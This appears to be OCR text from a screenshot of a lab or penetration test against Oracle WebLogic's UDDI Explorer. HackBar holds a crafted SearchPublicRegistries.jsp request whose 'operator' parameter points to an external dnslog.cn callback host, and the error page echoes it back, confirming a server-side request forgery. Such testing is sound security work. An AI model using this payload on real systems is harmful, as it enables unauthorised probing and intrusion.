 Modify Private Registry
Setup UDDI Explorer
Search
An error has occurred
Explorer Help
weblogic.uddi.client.structures.exception.XML_SoapException: b07r4p.dnslog.cn
Copyright (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.174.137:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://b07r4p.dnslog.cn
Split URL
Execute
Post data Referer User Agent Cookies Clear All